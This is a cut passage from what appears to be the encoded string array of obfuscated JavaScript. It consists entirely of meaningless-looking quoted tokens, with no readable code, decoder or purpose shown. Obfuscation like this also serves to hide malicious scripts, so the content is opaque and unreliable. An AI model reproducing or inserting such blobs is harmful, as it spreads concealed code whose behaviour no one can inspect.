O','qmkrje/dUq','WO7cVHfRca','uCkEpu3dRW','W6z6tSkKW4e','WRdcTLbPWRe','WPJcRNZcGCoV','WOhdRHFdN8ki','W50sWOTDyq','d8k+WRbuWQ8','W4m7bCkToa','jweLemk1','W50XeSkseG','z8krmSk8W5y','W44/W5eWAW','WR7cPaTHaq','rCkVp8k0WP0','WRBcJwbmWRK','b8kwW4nGWO4','qCkRnCk+W6K','WO7dVdz2Eq','WQNdQH/cHCo1','W4NcO2NcS8kY','WRT0WOBdGfq','WOVcHuKYWOS','W6PCWRhcGCoU','WQ9GW4xcRSkW','ug/cM8kzrW','W77dRx3dUSka','W6ZdGSoHWQ7dJW','nfG0W7DT','WPFdUbtdJCky','W6pdGmkouSks','WO/cIKCYWPW','gNtdOCkwqq','W6RcM1hcT8ks','qty9DYC','axJdTSkfra','W6hdNmogWOFdNW','WOFdOHFdR8ko','oXhcRSk1WQa','AmkacmohDq','W6iTW6e7zW','W4aSeCk+WOW','W5LLWQJcTCoV','WR1vWPpdNN8','s8kZnCkdW4C','eNu+f8ky','fmoPWQzrW40','it7cJCkKWPC','W7VdKmkSrCoX','f8oDwwDI','cmoDCmkJrW','xCk7lmkUW78','BaLBmvK','gmkAW4vYWOq','WO49W457Aq','a8kgW4PUWP8','sZu7Ede','W73cGhtcKCkf','W7ZdSJTrWRO','fCk+WOPtWPW','W73dISoGWRRdKG','qSkWbhBdVq','WOvFWRX1W4e','WPlcISo1rvC','oCoUvLj8','W77dHmk8kmkM','W6ldMSoPWRNdKW','xtnaovy','W7pdR2hdR8ob','W7y8W73cSqK','rsGtzJO','gIKhvrG','W6VdJ8kUWQ5V','W4q1bmkIWQK','W7JdMCkEaSkf','W7SXm8komq','oarGWRBcTa','emkwqun6','WQFcJ0L1Ca','WPxdOhVcT2i','W6O0W6K6Fa','WQXoEfXm','WQlcIK50WP8','nIVcG8k8WOq','WQJcLSoIy0O','W4aME8oOCG','W4anE8o+Dq','WR7cRKz8WQe','WPFcVCkoBSoz','qh3cHSkcwW','o8o8wej3','W6q6W7FcTWG','W4pcVdVdMSkH','W5ddSKhdHSk5','WOLqWR1LW5W','WPhcQ0z+W5y','W7JdG8kGk8kW','W5i9l8kXkG','W7ddK8k9WQXW','W4xcO2xcVmk2','hw7dUSkiCW','qmk+j1FdLq','vsqsW7ldVG','W7zJtCkHW4q','WRFcTvXkWOK','xd0lxge','WRXwWOVdM3G','w3lcLCkAqW','W6PDWRRcH8oL','B8kdf8orrq','psFcM8kQWOK','nHeeEHC','WOJcPbbZgW','W5aIdmkSmW','nJnfdh0','mSoUWQLHWQu','W6hdM2RdRSkS','WODDWOPIW5W','W6LBvvO9','W63dGSkIWQvY','WOTgWQXLW5G','BhBcLmktCa','oKiVW69H','gd8qwGS','uCkwpCkzW7u','pCk0W7vCW6u','W7tdVw3dMSk/','cc5VCd4','a3hdNCktqG','WONcNCoIrKK','WPNdRmkEy2a','WPNdI3BcOua','shFcICkwuq','WQ1mCIzV','W43dKmkvmSkF','W6C4tSoYqa','WPtcIZFdISow','W7xcHaH2ia','ss0KBte','vdOpxMy','WRvvWPBdN2y','WQ5sWPldMMy','WOa6W7j2EG','v8k6fSkzW6K','WOFdQglcVh8','W7RdMmkYWRvM','yWW2W6hdUG','qY4otei','W65kWQ8SW7K','aSkmW4P9WQG','WOhdVqNdKmks','W6SYW7yXDa','W6TZs8kVW4G','eSkSWQniWPO','eCkoWRfqWQ0','kMiUhCk5','isFcJSk6WOe','W6ebjCkjWP4','WP1lWQT/W4S','c8kAW4nZWP0','W7/dVcTEWQC','W78+W7OWEW','WQFcKLXMCG','m148Emk/','W47dLdDiWQO','W6ddKmkKm8kL','W7rDWQ/cN8oZ','W6C1W6NcLZi','WPtdP2lcT3C','oGzRWQtcSa','WO5GW5pcMCkk','fc0BvbK','W6bOWO/cRmoM','jWb/WR/cVG','W7VdLSoNWRtdNW','W6BdPCkVWPHe','W5RdP8kEnmk0','lgu0W7ng','W5aBz8ozqW','W55ei0Py','j0RcO8kyCq','WO/dSbJdTSkA','W581cCkQWQK','WOdcLCoOsei','WPddJcbsWQq','kZPHW5lcTG','wxtcISksrW','g8oNWOz0W5O','lfm6W79R','WPuUW44gFa','WPFdLSkRoCo6','W6D8y2Kn','ob90WQVcVG','W4pdGmk1y8oX','WPRcGXfCea','wmoni8koW5W','W6FdTmkVE8oJ','DI8YFI0','o8ortMPP','zmksz8kWvG','W5JdTftdHmkG','W77dG8o+WR7dNG','tLZcLmkOWR0','W7S+W7tcQXi','WOlcMtL+fG','W7TrWRu+W60','W7WJW6lcQWi','urTElKO','W6ldJmkGWR1I','ruCHW6ZdMW','l284h8kP','W7rhWQhcPmkA','W7fAW5rdW6W','WQW+W4X/DG','W6NcMLxcPSkv','mSo9vuz+','k2BdLSk0ra','ottcGSk4WOm','WRdcS0X8WR8','WPZcUINdImo3','WRRcNL9HFa','kXX0WQ7cOW','iCoYqfn7','W7e4W7RcVWa','W5HJavrS','WOu8W7rKFW','WRexW6tcHmke','kmoxECk1FG','W702rSoUtW','vGPsj1O','hJacsr0','W5m8fCkona','W4RdImo7WQpdPW','Ccm3W4xdIG','WPClW7LnCG','WQzUW5pcVmkB','DSkhdmonDG','W6nKtCkJW5G','W5qBlCoAoW','WPldPbBdSmko','ACo5dCo9Da','WRHyWQLPW5O','W4WShCkPWQa','WPpdQWxdP8kt','WQddO0JcSSkz','jmoxyxDK','WQdcTaxdOCoS','qIeEwxC','WRVcSvv2WR4','utSBW6xdOW','W45qWOy+W5q','WOhcKuGGWP8','DZ5Hevi','W7JdMSo9WRtdNG','WRHfW7ldVum','WRBcTeKWWQ4','Bmkpj3tdVa','W6/dGmktimkZ','mM8PhCkU','xSkjm03dQW','WP7cPWfWaW','W6mraSk1mW','W75aWQW6W7q','WRxcNv9HzW','WQ/cPhb/vG','W51VW7tdKWa','W5JdTCooWOpdTa','W4RdUvFdJSk2','uHPmluy','gCkeW55xWQO','xmkpa3ddMq','gCoswCk9wW','WQVcGgOPWRG','Ct8xzGW','W7xcG1dcOCkA','amk3WRjoWPi','D8kYbSooCW','WOXWWO9vW4a','W6eYW6NcQb4','W6uBnmkejW','W6VdMxbKdG','pmo8WRTpW48','kCo7seDO','qs0kvxS','WRhcVe5WWQi','W400fCk9WQC','W4OdW50CwG','W7XEWRxcJSoO','WOJdRb7dUmkv','WQXkWP7dOKq','WOJdMXldM8k4','WP8bW44Hcq','xXLniKi','c8kCW4XPWOC','WRLgWOtdNMy','W7RdMCoeWPRdPq','W7pdUtfCWRC','WQX9WOBdRNa','WQVcTfi1WO8','tdmdW7ldSq','c2/dHSkhtG','W7GxW7FcMCkS','ngxdNSkjra','W6ddH8kUt8oO','qcuwx00','oSoqW6DgW4G','wIylW6FdPa','nmoYsezG','WPJdUxpcOhG','WRhcLvP9DG','iSo9w1D6','W63dJSoIWQxdJa','W6iai8kdga','W5xdQZz0WRq','WO1JW4dcR8kX','W77dMw3dICkD','W4hdTvRdQmk4','WO3cJ8oMt1a','WPpcM1KRWP8','WO0IW6SidW','W6/dKCkQWQz2','W7NdGCk5rCoZ','fSoAx8kHxq','rsOUDYG','mZWgwdC','W4/dKXX9','asBcLSkgWQm','D8kfp8oQtG','WORcJSo8r08','uhlcM8knrW','WQzdWOVdLx8','vYKUAZm','vrDqlLm','W51Aju9m','W7CQu8o3tq','WPjgu1HH','cMpdNmksvG','WRnkWPBdHxS','wXdcQmk8WP0','WRFcQ1j1WRO','odVcHmkHWOy','o1ycpCk3','WOiHW7b/ya','oxy7gmkZ','WO3cQ8o5wKG','qbPml0a','W7L7Ahyq','WPKbW7SJmG','ot/cKCk2WOm','d3RdLmkbyG','omonWObWW58','staithu','W43dNSkOWPPd','dZ4gqaC','CHWpsa','W5bEvmkXW6i','WPGNW6TQBq','W6j+sCkIW50','WOz+W5tcJ8oT','bmkwW5fLWOy','W6RdRZ/dPSk0','WO3cKfShWRi','vsm+Edy','WRNdVehcJgq','sSkjjfldQW','WOpcVW54gq','o2/dOCkLxW','pbfPWRxcUa','nKaKW6TM','kCksWQ14WPi','WOTzW5rUW5W','W5FdR8kdaSk+','WRffsurI','sSkzifddTW','umkkoeZdRW','Dt5heGK','W6LkWQ7cICo0','W7xcKYzPhq','WQlcSmo6rea','BhtcOCknta','vmkigfVdKa','fSkHWQLQWPC','a2pdMCkhtW','WOj5tvrV','e8k1WRXkWOW','WOrzWRRdReG','W59MWRBdTSkp','W77dSdrwWQK','ottcHCk9WPq','W5nkWOZcJ8oM','W7xdTt9DWQu','mISokhW','W6yDoSoFAq','AKZcO8kLqq','W6byA8ktW5W','W47dLr3dN8o8','W7Xwa3LL','W4PklvHf','W4iMemk2oG','W59yyHuB','WR/cTGNdPmoT','tLCFuXi','tJWBW6VdUa','W6C2vSo4uG','f1qpuHq','W5CWW7BcTry','s2lcImkwla','W6BdG8kOrSo7','mmoWWQzZW6a','jchcG8kJWOm','W77cGvRcOSke','rI0YzNq','WOjgWRjZW5m','dMZdKSkhvG','dv4dmCkj','WR3cTvnYWQ0','W5vVAu0T','ptnstbW','W4CLi8kodW','WQVcNK5TEa','WOJcLu08WPO','WPGmW6egcW','WRPWWRTRW6a','WQ/cPKj3WR0','e8k5WQXvWP4','WPSLW6ebhq','W7vSuCkGW5W','WP3dTN7cQha','ehNdKCkmvq','WOHdWRH0W4i','jafYWP/dLa','DGehogq','W4JdTv7dHSkI','WPBcP1X6WQW','W6GZW7JcPGe','WP1AWQ9HW4C','W6BcSNpcKmk0','tLZcSCk5WR8','W5pdTKJdNCk1','wHzbjKG','bSoqvmkIva','pruLAG','WOZcPqPSfq','WO/cKKOwWPa','WOnwWRrSW58','W7fpWRRcMmoK','yCktfSk7W4e','W6PICNCC','WQ0pW6v2rG','WOzYW5/cOSkB','uZW0FZO','DmoOWOvBW4q','W7ZdNCk2kSkK','W7xdKSkVWQzV','WPGVW7irda','W4VdIg7dTCkm','W49cW7ldVfa','h2ZdH8kjtW','fZytrbm','WRfFW7qfcW','WPKHW6OjhG','WPL7uvXW','WPnRr0DW','W5TpdSkMmq','W7VdKSkMk8kJ','WRmHW7abaG','W6RdNCk9WQ11','sSkimfJdQa','W7PdWRK/W7K','W7pdVdXuWRm','W7BdKCkKk8k5','WR1kWPVdJ3a','WP1xWRLOW4m','WPj5vLH7','WRtdOWtdN8kX','pHHTWRBcUa','nZZcJmk6WOC','W67dTIO','W6DcWRRcUCoQ','WOpcJ18SWP4','hIbZWPJdLa','WRiJW7bUaa','W5iFbmkXmq','W6pdNCk5fCkv','hCoiwSk2tW','W7q/W4dcMH8','dhRdNSkpua','WPFcVmoFrey','W63dICk4k8k0','WObdWRizW5y','WOlcNvfleq','gHZcI8kRWOK','n8o3sfzS','kaD/WRNcTa','W6RdImk5WQL5','Ac4mqgu','cgpdHSktwa','W5a1d8k4mW','ggO+f8ko','iGbKWRRcSW','iSoixSkRnq','B8kpeSoAAa','kCoDivbn','ACkyCSoDCq','W6e6W6hcPHm','WRRcMG8xmq','prH+WRFcSG','rCkGemkdW5u','WOlcJuOOWPO','W6aRW6FcPqC','oHLdWORdIG','W7O2W6KHzW','uHO/W4hdHW','q8ksmN3dLq','W749uSoLqq','ju4QW7nU','WPtdThVcVN0','WQeVW4j5BG','W6/dMSk4nmkR','ohaJhSk4','WOLFWQ1HW5O','W5JdTLldKCk7','wtecW6FdPG','WPnGW43cP8km','W7ddKCk4pSkH','W70RuCoPvq','WPVcQGddRmo8','WRnOW6tcOSkQ','aColrCkOxq','W6FcNbNcTfC','WQuUiSk7WOW','WPTfWRhcTMC','j1tcSmkauq','aCkfW59RWO4','WOOLW7TKEW','W6hdGCkmWPz+','xNhcI8kFBq','W6CIW7lcSrq','ytHXF0y','W4D2W40jW7S','W6LUiJjI','kvldMCkRyW','W6ddQmkvWQTz','W4vfn1rm','W5mZfCk7WRq','WPVcPwPNWP0','WQzWhhno','W6ldR8ooWR3dTG','W7vmWRqWW7e','hMZdGCkrxG','W792yweF','aSoZsSkisG','WPyhW641hq','WRCnW40pia','W5FdN8kjWQv6','WQdcLf3dJ8kH','W7nOWPFcR8o0','WP3dVbddTSky','W6RdRdRdU8k/','WOlcK3ldLSkm','yXS0W5FdLG','WOldSmkmESks','WPv2W4tcRSkX','WQzDW7FcO8ke','eSoOWOPoW6S','amkwW4jMWPm','EtXMdeu','WPTHEMHb','vJKiW6JdTG','W40hW7CGxG','W6aOtCoOsq','W7pdVtXsWRS','xxxcKmkgtW','sbLejfO','hmk+W5jnWQu','W50dW6exsW','W7H+C3Kr','W6lcN1RcO8kv','iSorvmkSW5q','W4PyjKTz','W6tcH1RcO8kg','W6r+y3Sn','vcm9zd4','WQhdIYNdQmkP','W7SfW78bsq','yCkqcSoyyq','WOlcLKWZWPW','pcJcM8klWR0','raWLWP/dUq','ie0SW6X/','WQ7cMmoDqZ4','W74mqSoWqW','eJPlWQxcIG','W5pdSv7dHSk6','qxhcMSkvrG','W4jzdSk0oG','W6/dU33dV8kB','W5ZdU8k5jSk1','WRq2W498ta','W7XdWRuRW7e','wSktgmkSW6a','rCkLiCk/W7O','tdOOEs4','W73dISo+WR/dNq','W45fWPyMW4u','WOdcLCo5suq','WQfzWP3dL3y','aJPiWRlcQa','WOHfWQ1GW40','WPxcLSo2sfy','WOxcHx11WQa','WPfWv1rX','WOFdUrFdP8kr','W6tcKfpcOmkE','W6TcWQaRW7W','zfqrydC','WORcNsTpfq','uGzxl38','g8kbW5jVWOe','W4vSWOWPW4q','W7hdUmoeWPRcRG','W74ZW7/cVqK','WPPCWQNdMfa','W6baq8o9Dq','WP/dVMhcRMW','W6GsoSkyWPK','ux5Ckui','WPTGrfbH','W6i2ESo3yG','W6ZdRJPcWQG','W7hdRSozWRVdMW','WPqSW69MEq','hNpdGSkdtW','gHuTyZm','W501a8kUWRW','AWL7bLO','WOlcPWX+ba','j3TPWO/cNW','ymkgi8kEW5y','A8kwfSoTBW','WPjbWP5OW7S','dCk+WRvnWPC','lhG4e8k1','z0lcM8kvsa','h8oQWOb2W4u','W7ZdQ8kBESon','W6e0uCoouq','W78SW4C1qG','W7tdPSkFWPfd','WRrPALzW','aqfuWRVcLq','iCoYb0tdIa','axxdKmkitG','WO1MufbQ','uh3cS8kfrG','W55uiLnx','oZH/WRNcQW','tCkziK/dVa','W4GWW7WKtq','W718vSkHW4y','hGSUErq','WPtdUJNdISkk','dJeeuGu','WOldSmkXt8og','cgtdM8knrq','tHXhmvu','WQhcLKP9Cq','rmkGimk3W6a','WPdcIuyMWPq','amkTWQjwWPm','WPddHSouWR1y','W4jsi1Li','WORdQrFdU8kF','WRlcMIXD','W53dGCkBW4tdLW','W79aWRq/W7a','qNdcJ8k5tq','waugW4VdQq','jX5OWR/cTG','AXaXvXO','mCkjWOP1WQ8','W7PgBCkzW4S','W61SW6NcRSkM','W7S/zmoqtW','WR3dIhBcVNS','xXzNWQNcVW','W5OWhCkXWQq','ur92j1q','W7abfCkibG','W7fFxSk7W6K','WOFdPwFcThO','W6P3DNSs','WOHYW4RcSCkx','WONcVqzRea','WQ97WPnxW6G','W5VdTb5mWQO','xeNdUCkCsW','WPPNEgL2','W6PyWRBcG8o0','WOb8W4xcS8kt','W6q0c8kRWR8','W7ldTIjoWRe','w8oYb1BdTG','W7WvW7XDtW','wICvW73dTa','AeXXrhO','WPOJW68KkW','dL8if8kj','WOL+sLLP','WP5lWRjQW4u','W6D+B8kAW4e','W5XAC28T','W4CQCmksAa','gCoFsmkJtq','y8kCbCoDBq','W7ddKsfOWQC','xhtcM8kdrq','W6JdIrD5WPy','C8kcWQLuWQG','WPRcSIPwpW','W5meiCkSlq','WOyRW7Occq','WPpdIX/dKCk2','W5GIBSo1FW','W6X0WO07W6q','Fsnfjfe','WPWSW7LVCG','W5ZdSaTPWOy','WOuKW7DNFq','WOBdV3lcPxW','W7ZcHvJcSmkq','xbzTWPVcJG','FmkEh8oyyW','hHVdKmoQuq','WOW2WP0qra','W6pdISkHwCo8','eZ0jCdm','WQFcGfTWBW','iNy4e8kY','u8oZpevP','W6ldImoHWR/dHa','W7BdMZTsWPC','W5NdQ0NdMSkK','vXupr0O','fSo0Fu14','bqvdWP/cQq','W73dKmkKwmoX','WPbVwKT/','WQXqWPddIMy','qwhcJCkAtG','W6JdSsvqWRS','W4HSWQ0SW5G','W7/dVtBdICka','W7rpWRBcMSoY','W7JdSJDFWQa','W4ZdPSobW5fG','WRicW6qAka','f8oNWOXPW58','W4yXbmk7iq','W6DkW6iocW','W7ddHSkIWQ5Z','oue2W6T3','s8kpieZdJG','W7NdH33cUvO','vtrheJm','D8ktbSowya','W5T/sCktW6m','WPv1W4ZcOSkm','WOFcTxShWQK','W7z+rCkZW58','W7TkWRuHW7m','ACkofhtdVq','WP3dO3VcPhS','nMldOCkrCa','W47dQeldKSkJ','W7rgxSkZW6m','WRhcJ0fKFq','yG7dHCkqDa','xtn9c0K','W67dMXXoWOC','ec0Xusa','WR/cOXBdQ8o8','xGS6AaO','W7iXlmkedW','W5VcMcJdGSkd','W67cIvNcS8ky','W6bPp1Tl','W57dU8kMsCkF','W41gaxbY','xcyBvxy','WOJcPav0fa','W5tdVe/dJ8k4','c8kIWQL2WRe','W58NW4dcTaq','mLGmomkn','WOylW6PDvq','W6fHWQCZWPK','W7iraCkGeq','WPxcOW19gW','gmo9t8kHya','W50KdSkLna','WQVdQKX0da','xwFcRCkqBG','xZHNWP/cKq','WPOVWOdcRN4','g8oDw8kOvG','W4KLeSkGWRC','WR7cHGf7ha','WRnuWQ7dOKu','sSkDiuddOG','WPnOW4dcVCkx','W5ldTv1pwWZcSN0','W5BdQLXgAG','WOO8W7LLCG','tSkppupdRW','krLjWONcSq','W5XBB8kAW4u','rYnmC0S','cMtdVCkHzq','d8oMWO5KW4e','kKldLCkNEW','WORdRqRdUCku','W6lcHepcRSkd','ttGVBcO','hmkuWRjyWOy','W6XdWQ4NW7y','uJqpxNy','WRtcJ09JCG','gYWexru','WPFcSGbXhW','kwm8hmk2','W7aNW7eLEq','WPxcLfeRWPS','W4JdRftdNCk/','WPfEsIyw','bCkpW5v1WPm','WRfFW6DUja','WQJcLXbyfa','W442dmkYnW','W6JdMSk1rSoV','WPldUGRdQCkn','W5GSd8kSlW','W5eKgmkUmG','zvFcJ8kcwG','W5LlkuLt','W4VdR8k3xmoF','oazTWQ3cVq','W67dNCo6WRNdNG','hrmZz8ok','r8k1lCk3W6a','ivK3W7b1','WOrOtvX9','W5xdRv7dJCkQ','W6y+m8k0bW','W6/dQsbqWRq','W41yk0zd','eJP2WQZcLW','iSo2wfz3','bSkUWQnyWPq','fSk2WQ9nWO4','jmo0r0DI','W43dN8kPrmoX','ifWNW69H','W6BdLmkMrSoG','qCkncSooFW','WPlcVYzGeq','emo8WP14W48','W7OBuCoyva','aSkgW5rIW7a','WRBcL0urWPS','WRFcKSkapKC','ySkqbSowAq','W63dHmkYWR59','cCohWRfrW6O','xCk5kCkHW70','W4CnsCoyW5O','WQudpmogWPG','W4JdR1pdJSkR','WRJdMMpcIfC','WOP3W4tcQmkf','tKxcR8kgwG','WPldPHFdP8kc','xCktj1NdUa','WQOHW4zlgG','WPvMxe1S','W6XaWQCTW7a','fmoQWRLZW68','WPfRW4lcPmku','AJ9td2m','W4RdI8kBhSkc','W6PtWRFcV8oX','W5mMfmkHWR4','WQdcG1bUBq','DIbho0i','WRCnW6Kykq','WQXWWRddOMq','cSo6WOvTW4y','W505bCk6WR8','WRmUduLB','WO9QW5FcV8kt','WPFcH1xdMSkY','W4aHamk7WQO','W69DWROUW6u','WOhcPaH+fa','W6BdKSoYWRpdLa','pai4qWi','qcmnugq','WQBcVLbOWRK','WQNcNK1XFa','pchcHmkPWOi','Criqx0a','WObUw0rH','gfhdVmkUuq','W4DPWRBcHmoe','sZKkw3u','kbzVWRJcVa','D8kVW5zAW7e','WQddVdzvDq','mCkEWPzT','ySkoc8otBG','ostcJCkKWOq','W7rZuSkzW70','WQKJW6OHnq','tv3cR8kozW','zmksbSojBW','g8k2W7noWOG','wtvfj0i','rZODr2e','WO7cUSo9BM0','W6ldMSo+WRpdLG','W6NcTCofWPldOq','W6RdLmoVWQpdHa','vSknpe3cLa','W7/dR24MWR4','W7pdRmkfodBcTv7cIfLRlCkk','WQZcSqVdT8o1','kumDW79g','WO9qWRXRW4e','W5BdRmkvjSkf','W5xdSgJdVCkM','vcetW7ldQG','W79yWRxcNmo4','tCkTiLtdQa','vmkAi8kEW7W','W5a6dSkPlq','cdqarGe','eCktW5nRWOy','W7tcHLxcS8kw','WOyRW6exaG','W7tdI8kgDmo8','W7RdTJ5zWRe','qYqdW7hdVq','wsf6cvy','fmkWWQfwWO8','WOjCWRDWW48','WOW4W61KBa','W5NdVvVdHSk4','dCosvCk9va','fCo5fmoiyW','WPhcSYrjga','WQj1W4dcMCkt','aSk0WR9iWO0','W5WTaSkGWRK','WOhdVa7dQSkp','WRfeEgLQ','W73dSmoEk8ky','WRzlW6lcOmkc','WOVcMSoYreO','WO9lW43cHmks','pJ3cSCkDWQi','W5eTfCkjga','fxzwEmk1','W7ldRtbDWQa','W7PwWQuZW6m','WPZcPqXScG','fZLjWPpcIa','W4rTuK87','WPf9u05S','WOvjWQTTW5G','WOuJW64oeW','W6veWQZcI8o5','AJaQuhm','W7tdLWfmWOy','W5KUf8kLna','W6NcVu7cRSkK','wmkAiKBdQa','W77dI8oKWQddNW','WPnSuvjW','g8omvCkSwG','W4ldTSkPy8oJ','hCkcW4b+WP4','W6ZdImkvWQ5d','AdizAWS','W6jZCMav','W6zVWOO4W6i','WRhcQN1lsW','W6RdNSk2f8k3','btesxbm','W7RdH8k7WRL2','W5VcIW3dJmoI','WQ3cSebnWRm','W6nXrSkMW5m','W5HdiJjh','WRRcHLLWDq','W54Tc8kZkW','EmkwfmoAyG','W5JdQKRdI8kS','WQTAWQjvWQC','WPpcILOZWPS','bhGfp8kr','WOJcSCo/i2y','W7pdKmkDmSk3','dweFW5rS','WRfyWPhdH3O','W6JdNmoGWP7dOG','udeOAt4','W6jVwSkKW54','lxJdMSk2uW','WO3cSX9Zaa','WPFcRGz7fW','WPSQW68phq','WOdcNXpdRmkw','W7hdRH9wWQK','gWBcOSk5WQW','qgOYW4LO','W4a4jCopcW','WPBdNNhcVvu','Amkve8onDW','W5ipW7mqDa','W4ldMuVdL8kd','WRDSW6dcMmoT','qx5cah8','W7ddQsDQWPe','Fmkhg8oFCG','WQrkW4akea','AdLKoe0','WQxdQedcJfG','lCo8WOjzW60','nCo0tufL','WP/cLtbXFW','DbWPtdm','WPKNW7jIyG','W4NdSmkNy8on','WRbrWQJdNqO','Cq4tysC','W6OJW7RcUH4','W7RdOJ5zWQa','WQ1NxhHR','CsiXwIa','W7/dKmkYp8k9','WO7dO23cUwW','WOz9sff0','fHVdR8kmWP4','e8oPWOb1W50','D8kxqSk0WP0','qsicW6FdUa','jfeRW7z1','n30BW4vB','W7xdICkOWQzH','wHOiW6xdOW','WQRcJvX8zq','WP8KW65HCG','W5WUemkSka','rSk/m8ogvq','W6rNwSkSW5m','uIqwW6/dOG','DJ0iW7BcIa','zuVcL8k1yW','WP0HW69OCG','W5z0tSkIW5y','c0NdVCkNwW','AYahxKa','lfW1W6Pa','ySkIkSk9W7O','xKekW7RcKW','WOu3W64bfa','WPNcVHBcGCoU','kxSTW7zi','mrWjsHC','W6eJW6dcOXy','vH5Cmv8','W6RdQJnmWRu','W7GLbCknWO4','WOXKw1T1','W644WO1Yha','W6rKWPFcQmoc','W57dMCkNySoO','W5mIfCkXWQK','W4OhW7iEzq','WQ3dVa/dK8kA','W4pcMw/cT8kL','ySo5hSorrq','W7DHBMeE','sZSuv2u','WOr/W4BcQSka','oLxdISk2xW','W6tdHSkzWRfJ','W4tdKdb1WQO','AqC1W4hdIW','a8oOWQbsW6G','W4Pcj0Hd','gSkcW5z+WO8','WORcKSo6rKK','CGWIW4hdKa','kxW9gSk3','W6FdJ8k2WRjG','WOqSW6zLFa','WO7dQh7cQNa','W6T0heTK','jvmNW7v6','WQTaW6PQwG','W7KYemkLWRu','xgZcLSknuW','W7yMW7/cSbK','WPKLW6SAeq','iqhcUmkUWOi','kvK5W6bL','W5WJbCkYWRu','WOxdILhcM2m','W4i4dSkUkW','mwW7aSot','e8o7WPfTW54','W5uBrwK3','WRBdIfhdG3K','c8ouw8kVqW','WOTVW5dcPCkq','wqvdiue','WQhcRG7dU8o+','W7xcGhBcSmks','hsidwaq','WRxcRqrnia','W5ZdPCkvcCkf','WODUxffV','W77cGLtcT8kD','bSkNW4zlWR8','W6xdK8kZWQXT','W7yLmSkmaW','WPpdQ8kDBM0','W6rHWQ8EW7W','WR/cVaxdGmkd','WPPNr0HV','WRJcRrhdPmoI','W6qRu8oZsG','W73cNeNcOSkh','uZSFW77dQW','WOj+W5dcV8kt','W6ddUSknrCoh','ddusqrG','W5S2mmktoa','WOrDWRnYW5m','WRRcRbxdRmo2','WPZcLspdMSol','WRpcLfDRAa','WOldISktvSo6','W6hdKCkQsCk4','et0ruqe','WPhcLLiQWO0','qWC+v3C','WQ82W5HLza','WPCOW6qxhq','vXKtyLe','rt0dW6ZdUW','WOxcNWBcTqC','oZVcL8k6WOS','bSkoWPzlW6q','W7j7uSk6W54','qY4jr2G','lweVd8kV','W71nWOaUW4u','gSo0WOHQW58','WRyMW4iUia','jLSVW6fP','WOFcOLCfWRm','cSoOrf1H','W6a2W6hcTqm','WOBdOrldVCk2','p8oqzSkTAq','WRO0W5nhuq','W7CnmCk9W6e','WQBcHuXGDq','dwyXW6TO','gNBdGCkgqa','j208hCk6','oCoDvuby','WR3cTGhdISom','CH0WW4JcNq','rJuBwvu','i286h8k+','iaXYWQVcTW','jKWTW6P6','iZi4WOHK','W5/dVSoJWPpdPq','x2JcGmkdsq','DZ1mwd4','WQClW6CvgG','W5SIW587qq','WRlcSWvDcW','W6xdP8kSlmoG','W6nFWQFcJmoL','W75DWPdcICoe','W6XlWQu9W6q','ymk4kmo7rq','W7ZdKSkGt8oI','W6e/wSo3ua','W6HDW7jDFa','d8o6WPXrW4e','bHdcH8kmWQe','WOJcPSoDqe8','W6m+qmo5sW','W63dPCkPkSkP','dCoVWP9XW4m','WP7dUNdcRNG','W7q3W6lcTWK','pGFcImkoWR8','gYmdwrC','WRLfWPddMNC','W4CHdCkQjW','WOpcPqPGba','EmkBd8otFW','jG9TWRVcOW','WQfbWPtdGgm','iJFcKSk3WOy','W40vW5KDyq','uJ8+CYW','WR4+W5nbqa','lfeMW7n7','WQnyW6FdNX8','hfldMCkxEa','wX1qkey','DYrEbKi','W43dQSkMqCo/','WOFdOa/dP8ki','hmkBW4L3WOO','FmkIp8klW7C','AtWiwrW','WPTJWRjKW6G','WPnbW7/cHSkN','WRZcRub2WRW','W4rCWOyMW5y','W4a8m8opaq','W4iPu8o1Dq','WPNdOMZcOMy','WPj+WQP/W5K','W7xdQYTDWQ4','WQVcNKHKAW','F8ktc8ovBW','WPdcGLeIWPG','W6xdLSoYWPldPW','W5L0DN0R','zmo5gSozDq','WO3cLmoXrui','dmoAtmk9qq','WPNdVghcR3S','W6NdVszpWRK','WRJcP1n4WRO','WOjbWRDMW5G','nJpcJmkPWPC','wtGyW6FdUa','WRtcT0GrWPS','WOKQW7qyaW','W5LYihnf','WQvlne1o','umkzpv/dRa','fSoCrYP4','bmkeW5nVWPG','cCoAtCkVqG','tJeyxg8','WRxcM8oKrh8','W5FdKCkSWRfs','W7xdGHldPSkHWQeP','eIGfvGC','W6qenSkPWPK','EmkrcSourq','rKCNW43dVa','cmkOWR9AWPu','W7ePW7GRyW','d2ZdGCkDxW','vCk1pCkGW70','kxa8fmkP','W73dKSo4WQldMq','lCo2WQPxW58','vmkUpCk4W7S','vaLdluq','W49toeHw','vcapuNq','WPBcLcRdQSoW','zdnVyJm','d8kIWRXBWPq','i0a5W6XJ','WOfCWR5JW5O','WOJcPYXYkG','W7BdHmkXq8oJ','md7cOSkhWPC','WPaMWO0Wja','WOlcLuSVWPq','bCoqrmkOsW','W7rGwmk8W5C','lSo+t8kkvG','W4aIcSkYWR4','hmogumkTta','W6RdPSouWPXY','W7ldJCk4WP54','W7NdSZzlWRe','WRRcVr3dH8oY','W6NdGCk1vSoU','WPrQW5tcP8kf','WPiXW60lfW','WRVcOGVdT8o5','jL4OW6b5','is1pWPlcSq','WOddOaZdVmkA','W4nDFeWB','W7XyWRNcImo2','fCoZumkrAW','WPddIKfrWP0','pmo7W6rlWQy','o8kNmSkvqG','ELBcOCk7Bq','W7pdM8kKp8kE','W7ZcKeFdMSkx','W4pdKSkbtCoV','W7RdJmkQWRHX','cCk8WRXtWOy','pW9/WO7cSW','WQ/cPL1MWRW','dCoDE0PG','WP7cHLiNWOK','WRzOW5dcISkf','W5L/rue1','qxdcUSo5sG','WQDYw25I','x0xcL8ktBa','WRlcMSoese4','WOpdOHldV8kj','amoktmk2qq','zuCvW6ddPq','WRdcRfbMWR0','W7C2qSoRta','WPTqWRDIW4i','W6NcTfBcV8o8','WQ9NW5rIW48','rsK+zIC','mtVcJCkNWOO','evqIFd8','qeuDW4LG','W4qTimkrWR4','WPtcJfyLWO8','W4ehz8o2CG','WO3cLmo8rfi','WObSuvvZ','W5FdOLNdLCk+','gmotvSkGqa','W4OJhCk8WR4','W7hdGSkOlmkR','WObZW4ZcUSkX','WPBdVGxdRCkA','obfGWRxcOa','s8klovJdTa','W5NdOKVdLmkO','osCoW611','WPVcM8o6sLy','WOfZW4dcOSke','WPddUrFdVmkl','yG7dO8kuuG','W6b9CMyn','W70/wSoZrW','W63dJGbVWOa','W6NdLmo4WQhdHa','gMOFW4nC','yq4qW6NdSG','yqCsW7FdHa','WQZcQbpdOCoT','h